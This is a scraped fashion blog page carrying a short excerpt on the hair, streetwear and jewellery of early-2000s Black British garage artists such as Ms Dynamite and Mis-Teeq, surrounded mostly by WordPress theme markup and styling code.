</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.altafocus.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<article id="post-6587" class="td-post-template-8 post-6587 post type-post status-publish format-standard has-post-thumbnail category-fashion tag-fashion" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.altafocus.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fashion" class="entry-crumb" href="https://www.altafocus.com/category/fashion/">Fashion</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">These Y2K Rave Photos Capture The Black British Style &amp; Joy Of...</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://www.altafocus.com/category/fashion/">Fashion</a></li></ul>                <h1 class="entry-title">These Y2K Rave Photos Capture The Black British Style &amp; Joy Of The 2000s</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-19T00:03:26+00:00" >October 19, 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6587">268</span></div>                    <div class="td-post-comments"><a href="https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <div><img src="https://www.refinery29.com/images/11154262.jpg?crop=3017%2C1585%2Cx0%2Cy268" class="ff-og-image-inserted"></div>
<p>I was obsessed with the Black female artists that dominated the genre, Ms Dynamite (Boo! — if you know, you know), <a href="https://www.alamy.com/stock-photo-lisa-maffia-from-the-so-solid-crew-79642394.html" target="_blank" rel="noopener noreferrer nofollow">So Solid Crew’s Lisa Maffia</a>, soul singers like <a rel="noreferrer noopener" href="https://www.google.com/search?q=kele+le+roc+in+the+00s&amp;source=lnms&amp;tbm=isch&amp;sa=X&amp;ved=2ahUKEwiQioL7z-f6AhVKQkEAHa2kBKcQ_AUoAXoECAIQAw&amp;biw=813&amp;bih=441&amp;dpr=2.5#imgrc=jPoQEFragUFGcM" target="_blank">Kele Le Roc </a>and Shola Ama, and, before <a aria-label="Alesha Dixon (opens in a new tab)" rel="noreferrer noopener" href="https://www.instagram.com/aleshaofficial/?hl=en" target="_blank">Alesha Dixon</a> became an uber-polished reality TV show judge, we knew her as a singer and garage MC with the girl band Mis-Teeq. They wore their hair in <a href="https://www.refinery29.com/en-gb/slicked-back-bun-snatched-hair-tutorial">slick-backed hair buns </a>(using tubs of JAM! hard gel), with a long, <a href="https://www.refinery29.com/en-gb/trending-fringe-styles-london">GHD straightened side fringe</a>. They predominantly wore streetwear or velour tracksuits, <a href="https://www.refinery29.com/en-gb/2021/06/10531287/low-rise-jeans-comeback-reactions">low-rise jeans </a>and mini skirts, bandanas, bandeau crop tops, gold earrings and sovereign rings and helped define a whole generation of youth style.&nbsp; What. A. Time.</p>
<p style="font-size:75%">Get CyberSEO Pro (<a href="https://www.cyberseo.net/">https://www.cyberseo.net/)</a> &#8211; all-in-one content import plugin for WordPress.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.altafocus.com/tag/fashion/">Fashion</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.altafocus.com%2Fthese-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=These+Y2K+Rave+Photos+Capture+The+Black+British+Style+%26+Joy+Of+The+2000s&url=https%3A%2F%2Fwww.altafocus.com%2Fthese-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s%2F&via=Alta+Focus">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/&amp;media=https://www.altafocus.com/wp-content/uploads/2022/10/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s-scaled.jpg&description=These+Y2K+Rave+Photos+Capture+The+Black+British+Style+%26+Joy+Of+The+2000s">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=These+Y2K+Rave+Photos+Capture+The+Black+British+Style+%26+Joy+Of+The+2000s %0A%0A https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.altafocus.com/powering-critical-connections-for-nicu-babies-and-their-families/">Powering Critical Connections for NICU Babies and their Families</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.altafocus.com/intel-launch-the-13th-gen-intel-core-k-series-desktop-cpus-in-india-check-specs-and-other-details/">Intel launch the 13th Gen Intel Core K-series desktop CPUs in India; Check specs and other details</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.altafocus.com/author/cont1/"><img alt='' src='https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a></span></div><div class="td-author-url"><a href="https://www.altafocus.com">https://www.altafocus.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Isabella Dorsey"></span><meta itemprop="datePublished" content="2022-10-19T00:03:26+00:00"><meta itemprop="dateModified" content="2022-10-19T00:03:26+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.altafocus.com/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png"></span><meta itemprop="name" content="Alta Focus"></span><meta itemprop="headline " content="These Y2K Rave Photos Capture The Black British Style &amp; Joy Of The 2000s"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.altafocus.com/wp-content/uploads/2022/10/these-y2k-rave-photos-capture-the-black-british-style-joy-of-the-2000s-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1345"></span>    </footer>

    
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_3 td_block_widget tdi_60_e3b td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_60_e3b" ><script>var block_tdi_60_e3b = new tdBlock();
block_tdi_60_e3b.id = "tdi_60_e3b";
block_tdi_60_e3b.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_60_e3b","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_60_e3b","tdc_css_class_style":"tdi_60_e3b_rand_style"}';
block_tdi_60_e3b.td_column_number = "1";
block_tdi_60_e3b.block_type = "td_block_3";
block_tdi_60_e3b.post_count = "5";
block_tdi_60_e3b.found_posts = "1688";
block_tdi_60_e3b.header_color = "#";
block_tdi_60_e3b.ajax_pagination_infinite_stop = "";
block_tdi_60_e3b.max_num_pages = "338";
tdBlocksArray.push(block_tdi_60_e3b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_60_e3b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/andreas-jones/" rel="bookmark" class="td-image-wrap " title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones" ><img class="entry-thumb" src="[data-uri]" alt="Andreas Jones" title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2025/04/aj06-324x160.png" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2025/04/aj06-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/andreas-jones/" rel="bookmark" title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones">The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T13:10:49+00:00" >April 11, 2025</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/andreas-jones/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/" rel="bookmark" class="td-image-wrap " title="NBA: Mikal Bridges, Nets cruise past skidding Pistons" ><img class="entry-thumb" src="[data-uri]" alt="" title="NBA: Mikal Bridges, Nets cruise past skidding Pistons" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/nba-mikal-bridges-nets-cruise-past-skidding-pistons-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/nba-mikal-bridges-nets-cruise-past-skidding-pistons-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/" rel="bookmark" title="NBA: Mikal Bridges, Nets cruise past skidding Pistons">NBA: Mikal Bridges, Nets cruise past skidding Pistons</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/altafcs439j/">Carter Odom</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-07T02:03:38+00:00" >April 7, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/" rel="bookmark" class="td-image-wrap " title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/" rel="bookmark" title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day">The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T20:22:42+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/" rel="bookmark" class="td-image-wrap " title="Piccadilly restaurants: 8 of the best right now" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piccadilly restaurants: 8 of the best right now" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/piccadilly-restaurants-8-of-the-best-right-now-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/piccadilly-restaurants-8-of-the-best-right-now-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/" rel="bookmark" title="Piccadilly restaurants: 8 of the best right now">Piccadilly restaurants: 8 of the best right now</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T06:12:00+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/" rel="bookmark" class="td-image-wrap " title="Walking safaris are the best way to see Kenya&#8217;s wildlife" ><img class="entry-thumb" src="[data-uri]" alt="" title="Walking safaris are the best way to see Kenya&#8217;s wildlife" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/walking-safaris-are-the-best-way-to-see-kenyas-wildlife-324x160.png" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/walking-safaris-are-the-best-way-to-see-kenyas-wildlife-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/" rel="bookmark" title="Walking safaris are the best way to see Kenya&#8217;s wildlife">Walking safaris are the best way to see Kenya&#8217;s wildlife</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T01:31:00+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_61_9c6" class="tdc-zone"><div class="tdc_zone tdi_62_6f9  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_62_6f9{
                    min-height: 0;
                }.tdi_62_6f9 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #eff5ff;
                }
</style>
<div class="tdi_61_9c6_rand_style td-element-style" ></div><div id="tdi_63_ccc" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64_6b9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_6b9{
                    min-height: 0;
                }.tdi_64_6b9,
				.tdi_64_6b9 .tdc-columns{
				    display: block;
				}.tdi_64_6b9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64_6b9{
padding-top:120px !important;
padding-bottom:60px !important;
}

.tdi_64_6b9 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_6b9{
padding-top:100px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_6b9{
padding-top:80px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_6b9{
padding-top:40px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_66_bb6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_66_bb6{
                    vertical-align: baseline;
                }.tdi_66_bb6 .wpb_wrapper,
				.tdi_66_bb6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_66_bb6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_66_bb6 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_66_bb6{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_bb6{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_67_b61 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_67_b61" >
<style>

/* inline tdc_css att */

.tdi_67_b61{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_b61{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_b61{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_b61 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_67_b61 .entry-thumb{
					background-position: center 50%;
				}.tdi_67_b61 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_67_b61 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_67_b61 .td-module-meta-info,
				.ie11 .tdi_67_b61 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_67_b61 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_67_b61 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_67_b61 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_67_b61 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_67_b61 .td-post-vid-time{
					display: block;
				}.tdi_67_b61 .td-post-category{
					display: none;
				}.tdi_67_b61 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_67_b61 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_67_b61 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_67_b61 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_67_b61 .td-post-author-name{
					display: none;
				}.tdi_67_b61 .td-post-date,
				.tdi_67_b61 .td-post-author-name span{
					display: none;
				}.tdi_67_b61 .entry-review-stars{
					display: inline-block;
				}.tdi_67_b61 .td-icon-star,
                .tdi_67_b61 .td-icon-star-empty,
                .tdi_67_b61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_67_b61 .td-module-comments{
					display: none;
				}.tdi_67_b61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67_b61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_67_b61 .td-module-title a{
					color: #000000;
				}.tdi_67_b61 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_67_b61 .td-module-meta-info,
				.tdi_67_b61 .td-next-prev-wrap{
					text-align: left;
				}.tdi_67_b61 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_67_b61 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_67_b61 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_67_b61 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;
				}.tdi_67_b61 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_67_b61 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_67_b61 .td-editor-date,
				.tdi_67_b61 .td-editor-date .td-post-author-name,
				.tdi_67_b61 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_67_b61 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_b61 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67_b61 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_67_b61 .td-module-container:before{
					bottom: -18px;
				}.tdi_67_b61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_b61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_b61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67_b61 .entry-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_b61 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_67_b61 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67_b61 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_67_b61 .td-module-container:before{
					bottom: -18px;
				}.tdi_67_b61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_b61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_b61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67_b61 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_67_b61 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67_b61 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_67_b61 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_67_b61 .td-module-container:before{
					bottom: -20px;
				}.tdi_67_b61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_b61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_b61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_67_b61 = new tdBlock();
block_tdi_67_b61.id = "tdi_67_b61";
